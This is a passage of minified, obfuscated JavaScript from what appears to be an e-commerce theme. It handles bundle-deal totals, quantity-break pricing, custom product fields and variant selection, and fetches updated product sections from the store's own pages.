_0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const 